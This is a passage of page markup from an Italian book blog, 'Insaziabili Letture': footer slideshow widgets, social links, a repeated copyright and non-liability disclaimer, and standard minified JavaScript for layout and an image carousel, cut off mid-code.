<img alt='CERCASI STAFF!!!' height='107' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjad1knuuWNCAb0vNlauznaE2iHrpgdp4rC979S1DpE5BEr5vcS15eZb8oVBHOVlIFvohpLI_UhLzciGHM6ZUhWsYxAjiviaN1nPgfI0Ppn5cdAls6IXF_d-l6yB4iDaEmH_LH5VdPEawy_/s1600/Cercasi+Staff.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>AMORE FRA LE RIGHE</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Amore fra le Righe"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DIETRO LA MASCHERA</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Dietro la maschera concorso"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>ROMANTIC XMAS</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Romantic Xmas"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Insaziabili Letture</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#EC766A;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/il_letture' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/InsaziabiliLetture/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/insaziabililetture/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg' title='youtube'></a></li>
<li><a class='pinterest' href='https://it.pinterest.com/iletture/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
Questo blog non rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n. 62 del 7.03.2001.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d'autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div></div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>I contenuti e le immagini sono stati utilizzati senza scopo di lucro ai soli fini divulgativi ed appartengono ai loro proprietari. Pertanto la loro pubblicazione totale o parziale non intende violare alcun copyright e non avviene a scopo di lucro.<br />L'autore non ha alcuna responsabilità per quanto riguarda i siti ai quali è possibile accedere tramite i collegamenti posti all'interno del sito stesso, forniti come semplice servizio agli utenti della rete. Il fatto che il blog fornisca questi collegamenti non implica l'approvazione dei siti stessi, sulla cui qualità, contenuti e grafica è declinata ogni responsabilità.<br />L'autore del sito non ha alcuna responsabilità per le segnalazioni riportate nei commenti e per i loro contenuti. Ciascun commento o post inserito vincola l'autore dello stesso ad ogni eventuale responsabilità civile e penale.
</div>
<div class='clear'></div>
</div></div>
</div>

</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var 